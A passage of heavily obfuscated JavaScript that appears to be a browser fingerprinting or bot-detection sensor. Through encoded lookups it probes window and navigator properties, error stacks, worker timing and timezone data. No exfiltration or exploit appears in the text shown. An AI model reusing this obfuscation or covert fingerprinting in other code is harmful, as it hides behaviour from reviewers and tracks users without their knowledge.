MtF=Qs(qmF(p5[NA()[ZC(wP)].call(null,IY,mB,Y4)][Tw()[K4(t4)].call(null,vz,gJ,Av,lQ)](x1F))),zg.pop(),MtF;};if(Iw(Iw(p5[fg()[lC(p0)](TR,M3,rD)][Em(typeof Jz()[Wh(L4)],'undefined')?Jz()[Wh(Fz)].call(null,gCF,C4,s7F,Yt):Jz()[Wh(LD)](Q7,vd,kx,rv)]))&&Iw(Iw(p5[fg()[lC(p0)](Iw(Iw(EC)),M3,rD)][Jz()[Wh(LD)](Q7,cc,kx,rv)][NA()[ZC(K7)](Ap,Gm,w2)]))){if(Iw(Iw(p5[I1(typeof fg()[lC(VS)],'undefined')?fg()[lC(p0)](Iw([]),M3,rD):fg()[lC(xh)].apply(null,[L1,hJ,l8F])][Jz()[Wh(LD)].call(null,Q7,GT,kx,rv)][NA()[ZC(K7)].apply(null,[Ap,V1,w2])][Em(typeof Tw()[K4(MA)],Ym('',[][[]]))?Tw()[K4(Q7)](vv,TR,lh,fHF):Tw()[K4(O3)](Qx,g8,K1,XY)]))&&Iw(Iw(p5[Em(typeof fg()[lC(ZI)],'undefined')?fg()[lC(xh)].call(null,g8,X3,lqF):fg()[lC(p0)](th,M3,rD)][Jz()[Wh(LD)].call(null,Q7,H7,kx,rv)][NA()[ZC(K7)](Ap,sX,w2)][I1(typeof fg()[lC(vM)],Ym([],[][[]]))?fg()[lC(US)](Iw({}),qn,KP):fg()[lC(xh)](lh,J7F,k4)]))){if(Em(typeof p5[fg()[lC(p0)](Zr,M3,rD)][Em(typeof Jz()[Wh(fh)],Ym([],[][[]]))?Jz()[Wh(Fz)](HS,L1,j0,pkF):Jz()[Wh(LD)](Q7,gJ,kx,rv)][Em(typeof NA()[ZC(x8)],Ym([],[][[]]))?NA()[ZC(MA)].apply(null,[sHF,Iw({}),hr]):NA()[ZC(K7)](Ap,c7,w2)][Tw()[K4(O3)](Qx,Jc,Iw(EC),XY)],Vm()[K8(p0)](Ih,xn))&&Em(typeof p5[I1(typeof fg()[lC(mp)],Ym([],[][[]]))?fg()[lC(p0)](Sg,M3,rD):fg()[lC(xh)](Ek,n6,r4)][Jz()[Wh(LD)](Q7,dS,kx,rv)][NA()[ZC(K7)].apply(null,[Ap,c7,w2])][Tw()[K4(O3)].apply(null,[Qx,Bw,P7,XY])],Vm()[K8(p0)].call(null,Ih,xn))){var H1F=EgF()&&ptF()?L3F():NA()[ZC(Fz)](fh,Zr,M3);var A3F=H1F[A4()[F4(Ot)].apply(null,[vd,r7,Qh,NJ])]();var SYF;return zg.pop(),SYF=A3F,SYF;}}}var UYF;return UYF=NA()[ZC(Up)].apply(null,[Zl,GT,ZJF]),zg.pop(),UYF;};var Q3F=function(FWF){zg.push(d0);try{var MSF=zg.length;var zYF=Iw([]);FWF();throw p5[NA()[ZC(b1)].apply(null,[jM,Ap,r9F])](wRF);}catch(d0F){zg.splice(R3(MSF,MA),Infinity,d0);var W1F=d0F[Vm()[K8(Yp)](QW,qw)],dRF=d0F[Tw()[K4(RJ)](Ap,LD,Qg,p1)],mYF=d0F[Em(typeof A4()[F4(sp)],Ym([],[][[]]))?A4()[F4(sp)](gR,ZD,b1,g8):A4()[F4(FP)](Qx,Zz,r6,Iw(EC))];var IdF;return IdF=Sk(kL,[QR()[gd(p6)](Fz,wR,gJ,TR,ZD),mYF[Vm()[K8(Uh)].apply(null,[cA,B7F])](Vm()[K8(OC)].apply(null,[g8,MEF]))[fg()[lC(EC)](p0,Lw,Ap)],Vm()[K8(Yp)].call(null,QW,qw),W1F,Tw()[K4(RJ)](Ap,pv,Iw({}),p1),dRF]),zg.pop(),IdF;}zg.pop();};var rcF=function(){var QDF;zg.push(Or);try{var fxF=zg.length;var PvF=Iw(lj);QDF=IR(I1(typeof Jz()[Wh(sp)],Ym(BP()[I4(CP)].apply(null,[DzF,Iw(Iw([])),U4]),[][[]]))?Jz()[Wh(NJ)](P7,Qh,EC,Od):Jz()[Wh(Fz)](J9F,t4,Z9F,gOF),p5[I1(typeof fg()[lC(Jd)],Ym([],[][[]]))?fg()[lC(p0)](Iw(MA),E8,rD):fg()[lC(xh)](vM,V7F,rS)]);QDF=n2(LN,[QDF?Jk[cW]:tK[HC()[hw(pt)].call(null,vd,Rc,Iw({}),V1,Q7,kY)](),QDF?Jk[Bw]:tK[A4()[F4(Av)].call(null,rD,Cm,Yp,jJ)]()]);}catch(H3F){zg.splice(R3(fxF,MA),Infinity,Or);QDF=Vm()[K8(lh)](Xz,XKF);}var TDF;return TDF=QDF[A4()[F4(Ot)].call(null,vd,Tq,H7,Q7)](),zg.pop(),TDF;};var UXF=function(){zg.push(bLF);var snF;try{var bWF=zg.length;var plF=Iw(lj);snF=Iw(Iw(p5[fg()[lC(p0)].apply(null,[Uh,MY,rD])][Tw()[K4(gJ)].apply(null,[Ek,Av,NJ,Ev])]))&&Em(p5[fg()[lC(p0)].apply(null,[Iw(Iw(EC)),MY,rD])][Tw()[K4(gJ)].call(null,Ek,QW,OX,Ev)][Em(typeof Vm()[K8(VS)],'undefined')?Vm()[K8(p6)].apply(null,[pHF,sz]):Vm()[K8(sl)].call(null,ZD,Sm)],Em(typeof Vm()[K8(vM)],'undefined')?Vm()[K8(p6)](UUF,hW):Vm()[K8(cA)].apply(null,[dT,J5]));snF=snF?Ux(tK[Vm()[K8(Gp)].apply(null,[np,Dw])](),n2(LN,[MA,Jk[jJ]])):SpF(MA,Jk[Ap],Jk[Zt]);}catch(MBF){zg.splice(R3(bWF,MA),Infinity,bLF);snF=Vm()[K8(lh)].apply(null,[Xz,LI]);}var PWF;return PWF=snF[I1(typeof A4()[F4(xh)],Ym('',[][[]]))?A4()[F4(Ot)](vd,jz,sX,Iw(Iw([]))):A4()[F4(sp)].call(null,qY,XR,Gp,b1)](),zg.pop(),PWF;};var mtF=function(){var rRF;zg.push(Qc);try{var pvF=zg.length;var HYF=Iw([]);rRF=Iw(Iw(p5[fg()[lC(p0)].apply(null,[VS,j9F,rD])][Em(typeof HC()[hw(g8)],Ym(BP()[I4(CP)].apply(null,[LR,jJ,U4]),[][[]]))?HC()[hw(MA)](j4,j8F,wP,r6,VB,j8F):HC()[hw(cW)](Lp,xR,P7,p0,Yp,TUF)]))||Iw(Iw(p5[I1(typeof fg()[lC(L1)],Ym('',[][[]]))?fg()[lC(p0)](th,j9F,rD):fg()[lC(xh)](t4,sHF,r7F)][BP()[I4(Xz)].call(null,QVF,Iw([]),CP)]))||Iw(Iw(p5[fg()[lC(p0)].apply(null,[P7,j9F,rD])][vt()[hY(rh)](qx,ZI,Yp,TUF,Fk)]))||Iw(Iw(p5[fg()[lC(p0)](bS,j9F,rD)][Em(typeof fg()[lC(Gm)],Ym('',[][[]]))?fg()[lC(xh)](g8,Od,US):fg()[lC(c7)](pt,Ox,sl)]));rRF=n2(LN,[rRF?MA:sz,rRF?QCF:kqF]);}catch(IXF){zg.splice(R3(pvF,MA),Infinity,Qc);rRF=Vm()[K8(lh)].call(null,Xz,REF);}var lRF;return lRF=rRF[A4()[F4(Ot)].call(null,vd,k0,EC,np)](),zg.pop(),lRF;};var XtF=function(){zg.push(nT);var GvF;try{var OnF=zg.length;var ClF=Iw(lj);var cgF=p5[BP()[I4(rH)].call(null,dbF,EC,Kc)][Jz()[Wh(RJ)](Yp,Am,ZT,rQF)](BP()[I4(GT)].call(null,NGF,LD,OD));cgF[I1(typeof Tw()[K4(Dh)],'undefined')?Tw()[K4(r6)].apply(null,[ND,lh,kC,l9F]):Tw()[K4(Q7)].call(null,Gt,b1,Ot,mT)](Em(typeof vt()[hY(fh)],Ym(BP()[I4(CP)](HUF,pt,U4),[][[]]))?vt()[hY(Uh)].call(null,KB,Sg,W0,lkF,r6):vt()[hY(CP)](rn,Ih,xh,DOF,mp),A4()[F4(V1)](bR,Bd,V1,j4));cgF[Tw()[K4(r6)].call(null,ND,x8,Iw(Iw(EC)),l9F)](Jz()[Wh(Qz)](rH,Fk,Jc,rQF),A4()[F4(P7)].apply(null,[BW,phF,Iw(EC),Iw({})]));GvF=I1(cgF[Jz()[Wh(Qz)].call(null,rH,Fz,Jc,rQF)],undefined);GvF=GvF?Ux(PPF,n2(LN,[MA,Jk[jJ]])):SpF(MA,tK[fg()[lC(VS)].apply(null,[Iw(Iw({})),zjF,cA])](),PPF);}catch(sSF){zg.splice(R3(OnF,MA),Infinity,nT);GvF=Vm()[K8(lh)](Xz,jHF);}var BXF;return BXF=GvF[Em(typeof A4()[F4(GT)],Ym([],[][[]]))?A4()[F4(sp)](QZF,SMF,Iw(Iw(EC)),Xz):A4()[F4(Ot)](vd,R8,x8,Jc)](),zg.pop(),BXF;};var BRF=function(){var JtF;var nYF;var L0F;var BYF;zg.push(fS);return BYF=rYF()[vt()[hY(Q7)](th,FP,vd,UUF,bR)](function vnF(znF){zg.push(mPF);while(MA)switch(znF[gY()[LT(xh)](pt,J1,KAF,xh,Hk)]=znF[A4()[F4(rh)](Gm,jB,cc,Iw(EC))]){case EC:if(Iw(IR(Jz()[Wh(pt)].call(null,rH,QW,sr,ls),p5[Vm()[K8(j4)].call(null,mp,p8F)])&&IR(fg()[lC(j0)].apply(null,[Iw(MA),B3,sw]),p5[Vm()[K8(j4)](mp,p8F)][Jz()[Wh(pt)](rH,P7,sr,ls)]))){znF[I1(typeof A4()[F4(jJ)],Ym([],[][[]]))?A4()[F4(rh)](Gm,jB,Gm,Iw(Iw([]))):A4()[F4(sp)].call(null,BHF,A9F,sX,bR)]=lh;break;}znF[I1(typeof gY()[LT(g8)],Ym(BP()[I4(CP)].call(null,jY,Iw(Iw(MA)),U4),[][[]]))?gY()[LT(xh)].apply(null,[RJ,J1,KAF,xh,vz]):gY()[LT(g8)](mB,XKF,Dh,X8,MA)]=MA;znF[A4()[F4(rh)](Gm,jB,O3,Qh)]=xh;{var QWF;return QWF=rYF()[Vm()[K8(Zt)](Up,Xm)](p5[Vm()[K8(j4)].apply(null,[mp,p8F])][I1(typeof Jz()[Wh(L4)],Ym([],[][[]]))?Jz()[Wh(pt)](rH,Dh,sr,ls):Jz()[Wh(Fz)](R6F,vz,VS,Vc)][I1(typeof fg()[lC(Q7)],Ym('',[][[]]))?fg()[lC(j0)](EC,B3,sw):fg()[lC(xh)](th,k6F,xX)]()),zg.pop(),QWF;}case xh:JtF=znF[Em(typeof BP()[I4(K1)],Ym([],[][[]]))?BP()[I4(mp)].apply(null,[hl,Iw(EC),bJ]):BP()[I4(fh)](MZF,Iw({}),Gm)];nYF=JtF[fg()[lC(H7)](pv,AW,L4)];L0F=JtF[gY()[LT(L4)](MA,x7,AmF,vd,vM)];{var qRF;return qRF=znF[Tw()[K4(Zt)](V1,nw,OC,lEF)](A4()[F4(Qz)](Lt,j7F,GT,lh),Pl(L0F,Ux(Ux(tK[I1(typeof Vm()[K8(bR)],Ym('',[][[]]))?Vm()[K8(Gp)](np,Z7):Vm()[K8(p6)].apply(null,[mMF,Bt])](),Jk[Zt]),tK[Vm()[K8(Gp)].apply(null,[np,Z7])]()))[Em(typeof fg()[lC(K1)],Ym([],[][[]]))?fg()[lC(xh)](Gp,tKF,FP):fg()[lC(kC)].call(null,lh,Cm,p6)](sp)),zg.pop(),qRF;}case nA:znF[gY()[LT(xh)].call(null,Am,J1,KAF,xh,Ap)]=nA;znF[I1(typeof A4()[F4(dS)],Ym([],[][[]]))?A4()[F4(jM)].apply(null,[FP,nh,ZD,jM]):A4()[F4(sp)].call(null,sX,pHF,EC,nA)]=znF[I1(typeof NA()[ZC(T4)],Ym([],[][[]]))?NA()[ZC(KP)].call(null,bR,Qz,WVF):NA()[ZC(MA)](nw,Hk,Uh)](MA);{var r1F;return r1F=znF[Tw()[K4(Zt)](V1,x8,sw,lEF)](A4()[F4(Qz)].apply(null,[Lt,j7F,Zt,vz]),Vm()[K8(lh)](Xz,bZF)),zg.pop(),r1F;}case Yp:znF[A4()[F4(rh)](Gm,jB,MA,vz)]=Jk[P7];break;case Jk[Sg]:{var mlF;return mlF=znF[Tw()[K4(Zt)](V1,Uh,P7,lEF)](A4()[F4(Qz)].call(null,Lt,j7F,Iw(Iw({})),Iw(Iw({}))),QR()[gd(nA)](sp,Ud,kz,nw,V1)),zg.pop(),mlF;}case sw:case NA()[ZC(L1)].call(null,cc,mB,jS):{var ABF;return ABF=znF[NA()[ZC(Sg)](rh,Iw(Iw([])),WQF)](),zg.pop(),ABF;}}zg.pop();},null,null,[[MA,nA]],p5[A4()[F4(KP)](KP,fk,Iw(EC),r6)]),zg.pop(),BYF;};var j3F=function(BnF,RXF){return js(x9,[BnF])||js(jV,[BnF,RXF])||I1F(BnF,RXF)||js(sF,[]);};var I1F=function(rDF,bxF){zg.push(cbF);if(Iw(rDF)){zg.pop();return;}if(Em(typeof rDF,BP()[I4(nA)].apply(null,[LI,OC,GW]))){var clF;return zg.pop(),clF=js(TE,[rDF,bxF]),clF;}var NWF=p5[A4()[F4(nA)].call(null,cA,tX,Iw(Iw(MA)),lh)][Tw()[K4(CP)](xh,jJ,Zd,gg)][A4()[F4(Ot)](vd,Bz,pv,P7)].call(rDF)[Em(typeof NA()[ZC(gJ)],Ym('',[][[]]))?NA()[ZC(MA)](Z1,sp,U6F):NA()[ZC(jJ)].apply(null,[Bw,nA,dW])](Fz,LS(Jk[MA]));if(Em(NWF,A4()[F4(nA)].apply(null,[cA,tX,sw,Qh]))&&rDF[fg()[lC(vd)].apply(null,[Iw(Iw(MA)),Dc,Fk])])NWF=rDF[fg()[lC(vd)](K1,Dc,Fk)][Vm()[K8(Yp)].apply(null,[QW,WA])];if(Em(NWF,Vm()[K8(O3)](cc,K0))||Em(NWF,I1(typeof BP()[I4(ZT)],'undefined')?BP()[I4(j0)](qn,Ot,V1):BP()[I4(mp)](XT,Ot,jY))){var WDF;return WDF=p5[NA()[ZC(nA)].apply(null,[gJ,CP,WA])][vt()[hY(LD)](kt,OX,xh,rMF,Jc)](rDF),zg.pop(),WDF;}if(Em(NWF,A4()[F4(cc)].apply(null,[cc,OW,x8,P7]))||new (p5[HC()[hw(Gp)].call(null,z0,nT,x8,g8,Q7,Cc)])(gY()[LT(g6)].call(null,Ap,vz,QCF,L1,Sg))[A4()[F4(gJ)](Zd,UW,Iw({}),lh)](NWF)){var R0F;return zg.pop(),R0F=js(TE,[rDF,bxF]),R0F;}zg.pop();};var YYF=function(){var BvF;var MlF;var fYF;var sWF;var wTF;zg.push(dY);var FcF;var hBF;var TXF;var q3F;var D0F;var YgF;return YgF=IDF()[vt()[hY(Q7)].call(null,th,Iw(Iw({})),vd,M8F,US)](function GBF(GXF){zg.push(k4);while(tK[Tw()[K4(z0)].call(null,OC,Ek,mp,V8)]())switch(GXF[gY()[LT(xh)](mp,J1,Xr,xh,pv)]=GXF[Em(typeof A4()[F4(th)],'undefined')?A4()[F4(sp)].apply(null,[jX,jAF,Iw(EC),fh]):A4()[F4(rh)](Gm,AJF,Iw([]),Jd)]){case Jk[p0]:wTF=function vTF(VXF,VDF){zg.push(fOF);var PBF=[I1(typeof Tw()[K4(H7)],Ym([],[][[]]))?Tw()[K4(Zr)](K1,VS,KC,cp):Tw()[K4(Q7)](GS,Sg,Iw([]),KAF),A4()[F4(TR)](OD,MEF,lh,OX),Vm()[K8(Zd)].call(null,rH,W1),Em(typeof Tw()[K4(ZI)],Ym([],[][[]]))?Tw()[K4(Q7)].call(null,kw,b1,Yp,NGF):Tw()[K4(cc)](V7F,j4,r6,x4),QR()[gd(b1)].call(null,CP,zA,VFF,th,sp),Em(typeof NA()[ZC(Zd)],'undefined')?NA()[ZC(MA)](cW,th,sX):NA()[ZC(FP)].call(null,Qx,sl,UP),Em(typeof A4()[F4(VS)],'undefined')?A4()[F4(sp)](nqF,l6F,Yp,TR):A4()[F4(hJ)](Jd,SD,Ek,pv),gY()[LT(K1)].apply(null,[np,V7F,kPF,CP,g6]),HC()[hw(Bw)].call(null,Iw([]),cc,Ek,Ih,sp,mhF),Tw()[K4(sl)].apply(null,[Av,Dh,kC,Pg]),BP()[I4(H7)](UP,Iw(Iw(MA)),O3)];var AnF=[A4()[F4(ND)].call(null,gJ,Hz,KP,Fk),Em(typeof NA()[ZC(vz)],Ym('',[][[]]))?NA()[ZC(MA)](hFF,Iw(Iw([])),gpF):NA()[ZC(QW)].call(null,gv,Qg,DKF),Tw()[K4(cA)](Ih,Iw({}),Jd,HqF),QR()[gd(g6)](mp,Qc,cv,Iw({}),np)];var bgF={};var FlF=bR;if(I1(typeof VDF[NA()[ZC(K7)](Ap,Zr,ThF)],A4()[F4(g8)].apply(null,[Gp,HD,KC,GT]))){bgF[BP()[I4(Qg)](UUF,K1,np)]=VDF[NA()[ZC(K7)](Ap,Fk,ThF)];}if(VXF[NA()[ZC(K7)](Ap,Sg,ThF)]){bgF[Tw()[K4(nw)](T4,p6,nw,T5)]=VXF[NA()[ZC(K7)](Ap,Xz,ThF)];}if(Em(VXF[A4()[F4(Zl)](nw,jw,Iw([]),Gp)],tK[A4()[F4(sw)].apply(null,[ZT,xw,Iw([]),c7])]())){for(var OdF in PBF){bgF[Tw()[K4(Zd)](mp,z0,Iw([]),kh)[BP()[I4(g6)](WhF,Iw(Iw(EC)),Hk)](FlF)]=sWF(VXF[NA()[ZC(C4)](sX,H7,Nh)][PBF[OdF]]);FlF+=Jk[MA];if(Em(VDF[A4()[F4(Zl)](nw,jw,vz,gJ)],EC)){bgF[Tw()[K4(Zd)](mp,nA,jM,kh)[I1(typeof BP()[I4(Yp)],Ym('',[][[]]))?BP()[I4(g6)](WhF,Iw(MA),Hk):BP()[I4(mp)](Cp,EC,lX)](FlF)]=sWF(VDF[NA()[ZC(C4)](sX,Jc,Nh)][PBF[OdF]]);}FlF+=MA;}FlF=Jk[Fk];var XYF=VXF[NA()[ZC(C4)].apply(null,[sX,V1,Nh])][Em(typeof Vm()[K8(nw)],'undefined')?Vm()[K8(p6)](pR,k6F):Vm()[K8(K7)].call(null,lT,IPF)];var EtF=VDF[NA()[ZC(C4)](sX,Iw(EC),Nh)][Vm()[K8(K7)].apply(null,[lT,IPF])];for(var DXF in BvF){if(XYF){bgF[(Em(typeof Tw()[K4(Up)],'undefined')?Tw()[K4(Q7)].call(null,mD,cW,KC,kFF):Tw()[K4(Zd)].apply(null,[mp,VS,mB,kh]))[BP()[I4(g6)].call(null,WhF,Iw(MA),Hk)](FlF)]=sWF(XYF[BvF[DXF]]);}FlF+=MA;if(Em(VDF[A4()[F4(Zl)](nw,jw,Zd,CP)],EC)&&EtF){bgF[Tw()[K4(Zd)](mp,Zd,LD,kh)[BP()[I4(g6)].apply(null,[WhF,Dh,Hk])](FlF)]=sWF(EtF[BvF[DXF]]);}FlF+=MA;}FlF=dS;for(var UWF in AnF){bgF[Tw()[K4(Zd)].call(null,mp,sp,ZI,kh)[I1(typeof BP()[I4(L1)],'undefined')?BP()[I4(g6)].call(null,WhF,Lp,Hk):BP()[I4(mp)](d0,np,Gd)](FlF)]=sWF(VXF[NA()[ZC(C4)](sX,Ek,Nh)][Em(typeof Jz()[Wh(mp)],Ym(BP()[I4(CP)](g4F,bR,U4),[][[]]))?Jz()[Wh(Fz)](Cl,RJ,Xr,lv):Jz()[Wh(cW)](CP,vz,Lp,Qc)][AnF[UWF]]);FlF+=tK[Tw()[K4(z0)](OC,bS,Iw(MA),Ck)]();if(Em(VDF[A4()[F4(Zl)].apply(null,[nw,jw,dS,j0])],EC)){bgF[Tw()[K4(Zd)](mp,cA,pv,kh)[BP()[I4(g6)](WhF,T4,Hk)](FlF)]=sWF(VDF[NA()[ZC(C4)].call(null,sX,Iw(MA),Nh)][Em(typeof Jz()[Wh(nA)],'undefined')?Jz()[Wh(Fz)](Q6F,sl,lY,VY):Jz()[Wh(cW)](CP,p6,Lp,Qc)][AnF[UWF]]);}FlF+=MA;}}if(VXF[NA()[ZC(C4)].call(null,sX,Hk,Nh)]&&VXF[NA()[ZC(C4)](sX,Qz,Nh)][NA()[ZC(Jd)].apply(null,[pn,vz,NY])]){bgF[Em(typeof fg()[lC(KP)],Ym([],[][[]]))?fg()[lC(xh)].call(null,t4,Vt,qJF):fg()[lC(dS)](K1,fG,BW)]=VXF[Em(typeof NA()[ZC(Gm)],'undefined')?NA()[ZC(MA)].call(null,JUF,Yp,UmF):NA()[ZC(C4)](sX,mp,Nh)][I1(typeof NA()[ZC(rh)],Ym([],[][[]]))?NA()[ZC(Jd)].call(null,pn,Iw(Iw(EC)),NY):NA()[ZC(MA)].call(null,mB,Iw(Iw([])),V3)];}if(VDF[NA()[ZC(C4)](sX,th,Nh)]&&VDF[I1(typeof NA()[ZC(t4)],Ym([],[][[]]))?NA()[ZC(C4)].call(null,sX,Dh,Nh):NA()[ZC(MA)].apply(null,[bx,pt,IHF])][NA()[ZC(Jd)].call(null,pn,Iw({}),NY)]){bgF[vt()[hY(Qz)](lEF,ZD,P7,IH,Dh)]=VDF[I1(typeof NA()[ZC(sX)],Ym('',[][[]]))?NA()[ZC(C4)].apply(null,[sX,Iw({}),Nh]):NA()[ZC(MA)](S4,j0,NW)][NA()[ZC(Jd)].apply(null,[pn,C4,NY])];}var pgF;return pgF=Sk(kL,[A4()[F4(Zl)](nw,jw,Zd,Iw(Iw(MA))),VXF[A4()[F4(Zl)](nw,jw,fh,Iw(Iw({})))]||VDF[A4()[F4(Zl)].call(null,nw,jw,Iw(EC),Xz)],NA()[ZC(C4)](sX,NJ,Nh),bgF]),zg.pop(),pgF;};sWF=function(v7F){return js.apply(this,[tj,arguments]);};fYF=function xdF(mvF,rBF){zg.push(Mx);var HDF;return HDF=new (p5[I1(typeof A4()[F4(rh)],Ym('',[][[]]))?A4()[F4(KP)].call(null,KP,wB,x8,mB):A4()[F4(sp)].apply(null,[Tn,M3,t4,Qz])])(function(F0F){zg.push(TUF);try{var GYF=zg.length;var MRF=Iw(lj);var tYF=Jk[p0];var TvF;var xSF=mvF?mvF[fg()[lC(sX)].call(null,nw,mKF,ZI)]:p5[Em(typeof fg()[lC(K1)],Ym([],[][[]]))?fg()[lC(xh)](sp,Ov,c3):fg()[lC(sX)](sl,mKF,ZI)];if(Iw(xSF)||I1(xSF[Tw()[K4(CP)](xh,Fk,xh,dO)][fg()[lC(vd)](pt,nr,Fk)][Vm()[K8(Yp)](QW,c0)],fg()[lC(sX)].call(null,KP,mKF,ZI))){var YTF;return YTF=F0F(Sk(kL,[A4()[F4(Zl)].call(null,nw,rw,Lp,CP),AfF,NA()[ZC(C4)].apply(null,[sX,Qh,MF]),{},NA()[ZC(K7)](Ap,rh,A5F),LS(Jk[MA])])),zg.pop(),YTF;}var lgF=fD();if(Em(rBF,Jz()[Wh(Bw)].call(null,xh,KC,Gm,TX))){TvF=new xSF(p5[I1(typeof BP()[I4(Ek)],Ym('',[][[]]))?BP()[I4(mB)](SM,Iw({}),FT):BP()[I4(mp)](CS,Iw(MA),XJF)][A4()[F4(GI)](XZF,Kw,V1,T4)](new (p5[I1(typeof fg()[lC(sw)],Ym('',[][[]]))?fg()[lC(np)].call(null,Iw(EC),Rk,Jd):fg()[lC(xh)](bS,NX,X4)])([gY()[LT(fh)](Yp,zr,tD,f0,Q7)],Sk(kL,[vt()[hY(CP)](rn,Qg,xh,L5F,US),Tw()[K4(K7)].call(null,Qg,b1,sp,Xh)]))));}else{TvF=new xSF(rBF);}TvF[Vm()[K8(bS)](sR,L6)][fg()[lC(Up)](K1,jW,lh)]();tYF=R3(fD(),lgF);TvF[Vm()[K8(bS)](sR,L6)][BP()[I4(th)](mk,C4,KP)]=function(rgF){zg.push(bX);TvF[Vm()[K8(bS)].apply(null,[sR,k1])][HC()[hw(Ap)].apply(null,[Iw(Iw([])),Yp,ZT,Gm,vd,XPF])]();F0F(Sk(kL,[A4()[F4(Zl)].call(null,nw,km,jM,P7),EC,NA()[ZC(C4)].call(null,sX,Ot,vh),rgF[NA()[ZC(C4)].call(null,sX,g6,vh)],NA()[ZC(K7)](Ap,Am,XD),tYF]));zg.pop();};p5[Vm()[K8(Ek)](nw,Hl)](function(){zg.push(nQF);var GdF;return GdF=F0F(Sk(kL,[A4()[F4(Zl)].apply(null,[nw,PP,p0,cW]),Nl,I1(typeof NA()[ZC(p0)],Ym([],[][[]]))?NA()[ZC(C4)](sX,L4,MJ):NA()[ZC(MA)](xFF,Iw({}),rQF),{},NA()[ZC(K7)](Ap,nA,pr),tYF])),zg.pop(),GdF;},tK[fg()[lC(Xz)](Iw(Iw([])),Dz,V7F)]());}catch(RYF){zg.splice(R3(GYF,MA),Infinity,TUF);var ctF;return ctF=F0F(Sk(kL,[Em(typeof A4()[F4(QW)],Ym('',[][[]]))?A4()[F4(sp)](jM,ECF,Xz,US):A4()[F4(Zl)].call(null,nw,rw,vz,FP),tbF,NA()[ZC(C4)].call(null,sX,RJ,MF),Sk(kL,[NA()[ZC(Jd)](pn,Iw(Iw([])),L7F),n2(tV,[RYF&&RYF[A4()[F4(FP)](Qx,dP,c7,Iw(EC))]?RYF[Em(typeof A4()[F4(bS)],Ym('',[][[]]))?A4()[F4(sp)](whF,TVF,ZD,OX):A4()[F4(FP)].call(null,Qx,dP,pv,wP)]:p5[I1(typeof BP()[I4(OC)],'undefined')?BP()[I4(vd)](l8,sp,gJ):BP()[I4(mp)](ZjF,Qh,Ut)](RYF)])]),Em(typeof NA()[ZC(Gm)],Ym([],[][[]]))?NA()[ZC(MA)](Dc,Iw(Iw({})),Cr):NA()[ZC(K7)].apply(null,[Ap,Iw(Iw(MA)),A5F]),LS(MA)])),zg.pop(),ctF;}zg.pop();}),zg.pop(),HDF;};MlF=function d1F(){var bDF;var X0F;var z1F;var F3F;var DDF;var mdF;var UtF;var OSF;var z0F;var ndF;var gBF;zg.push(V3);var FYF;var fSF;var LYF;var GTF;var TgF;var nXF;var K3F;var VSF;var ZnF;var LdF;var c0F;return c0F=IDF()[vt()[hY(Q7)](th,TR,vd,Mc,Qh)](function wYF(cTF){zg.push(dwF);while(MA)switch(cTF[gY()[LT(xh)](Gm,J1,jX,xh,p0)]=cTF[A4()[F4(rh)](Gm,mJ,j0,OX)]){case EC:X0F=function(){return js.apply(this,[PH,arguments]);};bDF=function(){return hX.apply(this,[BV,arguments]);};cTF[gY()[LT(xh)](L4,J1,jX,xh,K1)]=sp;z1F=p5[Vm()[K8(T4)](UX,Dw)][A4()[F4(FT)](HR,Ph,bR,cA)]();cTF[A4()[F4(rh)](Gm,mJ,nA,QW)]=Q7;{var P0F;return P0F=IDF()[Vm()[K8(Zt)].apply(null,[Up,hP])](p5[I1(typeof A4()[F4(KC)],Ym('',[][[]]))?A4()[F4(KP)].call(null,KP,w0,Xz,Qh):A4()[F4(sp)].apply(null,[Kc,KI,jJ,x8])][BP()[I4(gJ)].call(null,I7F,Iw([]),Dh)]([QpF(BvF),bDF()])),zg.pop(),P0F;}case Q7:F3F=cTF[BP()[I4(fh)](IfF,sX,Gm)];DDF=j3F(F3F,sp);mdF=DDF[EC];UtF=DDF[MA];OSF=X0F();z0F=p5[Vm()[K8(QW)](OOF,D4)][fg()[lC(mB)].call(null,jJ,bm,th)]()[Em(typeof NA()[ZC(dS)],Ym([],[][[]]))?NA()[ZC(MA)].apply(null,[EJF,ZI,Rx]):NA()[ZC(Av)].apply(null,[ZI,th,AjF])]()[A4()[F4(qX)](fY,n4,b1,Qh)];ndF=new (p5[vt()[hY(nA)](Fc,Iw([]),xh,shF,t4)])()[A4()[F4(Ot)](vd,dk,NJ,Am)]();gBF=p5[Vm()[K8(j4)].call(null,mp,dA)],FYF=gBF[A4()[F4(TR)].apply(null,[OD,Fg,pv,Q7])],fSF=gBF[A4()[F4(wP)](Hk,b1F,TR,b1)],LYF=gBF[Jz()[Wh(P7)].apply(null,[b1,Fz,Tc,NX])],GTF=gBF[A4()[F4(HY)](V1,wk,VS,nA)],TgF=gBF[Tw()[K4(bS)](Ix,H7,T4,qw)],nXF=gBF[Em(typeof fg()[lC(L4)],Ym('',[][[]]))?fg()[lC(xh)].call(null,KC,xMF,CKF):fg()[lC(th)](sw,nm,gJ)],K3F=gBF[Jz()[Wh(Ap)].apply(null,[p0,T4,zr,cjF])],VSF=gBF[HC()[hw(Sg)](np,ES,mB,L4,nA,rc)];ZnF=p5[Vm()[K8(T4)].call(null,UX,Dw)][I1(typeof A4()[F4(KP)],Ym([],[][[]]))?A4()[F4(FT)].apply(null,[HR,Ph,Iw(Iw([])),th]):A4()[F4(sp)].apply(null,[jY,nA,Iw(Iw(EC)),Up])]();LdF=p5[Vm()[K8(EC)](cW,KA)][BP()[I4(wP)].call(null,XH,Fk,nw)](R3(ZnF,z1F));{var fBF;return fBF=cTF[Em(typeof Tw()[K4(fh)],Ym('',[][[]]))?Tw()[K4(Q7)].call(null,JUF,Fz,TR,nn):Tw()[K4(Zt)].apply(null,[V1,OX,Qh,ObF])](A4()[F4(Qz)](Lt,TA,ZD,r6),Sk(kL,[I1(typeof 